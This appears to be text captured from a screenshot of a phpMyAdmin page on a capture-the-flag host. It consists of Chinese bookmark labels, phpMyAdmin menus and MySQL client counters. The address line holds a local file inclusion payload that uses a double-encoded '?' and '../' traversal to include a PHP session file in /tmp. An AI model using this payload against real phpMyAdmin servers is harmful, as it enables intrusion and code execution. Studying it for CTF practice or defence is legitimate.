 node3.buuoj.cn:25165/index.php?target=db_sql.php%253f/../../../../../../../../tmp/sess_c00681e09f2aaf74d439
手上路 常用网址 常用网址 JD 京东商城 微博 携程旅行 学生学习页面 爱淘宝 网址大全 京东商城 京东商城 天猫
服务器: mysql:3306
数据库 SQL 状态 导出 导入 设置 变量 字符集 引擎 插件
proto_text_fetched_time 0
proto_text_fetched_datetime 0
proto_text_fetched_timestamp 0
proto_text_fetched_string 184
proto_text_fetched_blob 0
proto_text_fetched_enum 0
proto_text_fetched_set 0
proto_text_fetched_geometry 0
proto_text_fetched_other 0
proto_binary_fetched_null 0
proto_binary_fetched_bit 0
proto_binary_fetched_tinyint 0
proto_binary_fetched_short 0
proto_binary_fetched_int24 0
proto_binary_fetched_int 0
proto_binary_fetched_bigint 0
proto_binary_fetched_decimal 0
proto_binary_fetched_float 0
proto_binary_fetched_double 0